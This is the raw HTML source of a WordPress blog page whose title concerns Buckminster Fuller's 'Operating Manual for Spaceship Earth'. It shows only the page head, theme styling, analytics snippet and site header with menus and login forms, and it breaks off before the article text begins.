

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles
body_size: 23033
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Operating Manual for Spaceship Earth #1: Brain - mind distinction, Generalized principles</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.netbloghost.com/xmlrpc.php" />
<meta property="og:image" content="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg" /><meta name="author" content="John Stewart">
<!-- This site is optimized with the Yoast SEO plugin v4.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Operating Manual for Spaceship Earth #1: Brain - mind distinction, Generalized principles" />
<meta property="og:description" content="The classic Buckminster Fuller book &#8216;Spaceship Handbook&#8217; was originally published in 1968, but insights and wisdom are far more important and critical than they were then. Unfortunately, Fuller&#8217;s work was and still is difficult to understand. He wasn&#8217;t a great communicator. He was a genius in thinking, inspiring and taking action, but his ideas often &hellip;" />
<meta property="og:url" content="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" />
<meta property="og:site_name" content="NetBlogHost" />
<meta property="article:section" content="Medicine" />
<meta property="article:published_time" content="2019-11-04T21:33:44+00:00" />
<meta property="article:modified_time" content="2019-11-04T21:51:45+00:00" />
<meta property="og:updated_time" content="2019-11-04T21:51:45+00:00" />
<meta property="og:image" content="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg" />
<meta property="og:image:width" content="476" />
<meta property="og:image:height" content="604" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="The classic Buckminster Fuller book &#8216;Spaceship Handbook&#8217; was originally published in 1968, but insights and wisdom are far more important and critical than they were then. Unfortunately, Fuller&#8217;s work was and still is difficult to understand. He wasn&#8217;t a great communicator. He was a genius in thinking, inspiring and taking action, but his ideas often [&hellip;]" />
<meta name="twitter:title" content="Operating Manual for Spaceship Earth #1: Brain - mind distinction, Generalized principles" />
<meta name="twitter:image" content="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NetBlogHost &raquo; Feed" href="https://www.netbloghost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="NetBlogHost &raquo; Comments Feed" href="https://www.netbloghost.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="NetBlogHost &raquo; Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized principles Comments Feed" href="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flpl-front-css-css'  href='https://www.netbloghost.com/wp-content/plugins/facebook-like-page-locker/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.netbloghost.com/wp-includes/css/dashicons.min.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.netbloghost.com/wp-includes/js/thickbox/thickbox.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppstyle-css'  href='https://www.netbloghost.com/wp-content/plugins/profile-picture/assets/css/pp.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://www.netbloghost.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.netbloghost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.netbloghost.com/wp-content/themes/NetBlogHost/style.css?ver=7.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.netbloghost.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netbloghost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.netbloghost.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.2" />
<link rel='shortlink' href='https://www.netbloghost.com/?p=1401' />
<link rel="alternate" type="application/json+oembed" href="https://www.netbloghost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" />
<link rel="alternate" type="text/xml+oembed" href="https://www.netbloghost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netbloghost.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.netbloghost.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->
<!-- Header style compiled by theme -->
<style>
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-style-12 .td-header-menu-wrap-full,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td-header-style-12 .td-affix,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.td_category_template_3 .td-current-sub-category,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after {
background-color: #a71d4c;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #a71d4c !important;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #a71d4c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #a71d4c !important;
}
a,
cite a:hover,
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.widget a:hover,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.footer-text-wrap .footer-email-wrap a,
.td-subfooter-menu li a:hover,
.footer-social-wrap a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-instagram-user a {
color: #a71d4c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
.td-mega-menu-page .wpb_content_element ul li a:hover {
color: #a71d4c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover {
border-color: #a71d4c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #a71d4c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #a71d4c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td-related-title .td-cur-simple-item,
.woocommerce .product .products h2,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
background-color: #a71d4c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #a71d4c !important;
}
.block-title,
.td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #a71d4c;
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
color: #a71d4c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(167, 29, 76, 0.7);
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td-related-title .td-cur-simple-item,
.woocommerce .product .products h2,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before {
background-color: #222222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #222222 !important;
}
.block-title,
.td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #222222;
}
</style>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90508311-1', 'auto');
ga('send', 'pageview');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1401 single-format-standard operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
<div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
</div>
</div>
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152"><a href="https://www.netbloghost.com/">Net Blog Host</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="#">Blog</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">Politics</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="#">Religion</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-445"><a href="https://www.netbloghost.com/">Internet<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.netbloghost.com/couch-potato-protocol">Couch Potato Protocol</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://tiktok.videos-download.com/">TIK TOK Videos Download</a></li>
</ul>
</li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="#">Latest News</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://www.netbloghost.com/contact">Contact</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.netbloghost.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>    
<div id="td-outer-wrap">
<!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">
<div class="td-header-top-menu-full">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons clear-sky-n"></i>
<div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">19.6</span>
<span class="td-weather-unit">C</span>
</div>
<div class="td-weather-header">
<div class="td-weather-city">New York</div>
</div>
</div>
<div class="td_data_time">
<div >
Tuesday, September 23, 2025
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-130"><a href="#">Blog</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-131"><a href="#">Forums</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://www.netbloghost.com/contact">Contact</a></li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full">
<div class="td-container td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.netbloghost.com/">
<img class="td-retina-data" data-retina="/wp-content/uploads/2016/09/net_blog_host-300x55.png" src="/wp-content/uploads/2016/09/net_blog_host-300x55.png" alt=""/>
<span class="td-visual-hidden">NetBlogHost</span>
</a>
</div>
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  "><a href="https://www.kqzyfj.com/click-5650389-11478147-1473275814000" target="_top">
<img src="https://www.tqlkg.com/image-5650389-11478147-1473275814000" width="468" height="60" alt="$1*/ mo WordPress hosting! Get going with GoDaddy!" border="0"/></a></div>
</div>            </div>
</div>
</div>
<div class="td-header-menu-wrap-full">
<div class="td-header-menu-wrap td-header-gradient">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.netbloghost.com/">
<img src="https://netbloghost.com/wp-content/uploads/2016/09/logo-white.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://www.netbloghost.com/">
<img class="td-retina-data" data-retina="/wp-content/uploads/2016/09/net_blog_host-300x55.png" src="/wp-content/uploads/2016/09/net_blog_host-300x55.png" alt=""/>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152"><a href="https://www.netbloghost.com/">Net Blog Host</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-153"><a href="#">Blog</a>
<ul  class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_68d2195048e8f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_68d2195048e8f" ><div id=td_uid_2_68d2195048e8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2023/01/stencil.default-218x150.jpg" alt="The future of AI edge technology" title="Using Edge AI To Boost Your Business"/></a></div>                <a href="https://www.netbloghost.com/internet" class="td-post-category">Internet</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business">Using Edge AI To Boost Your Business</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
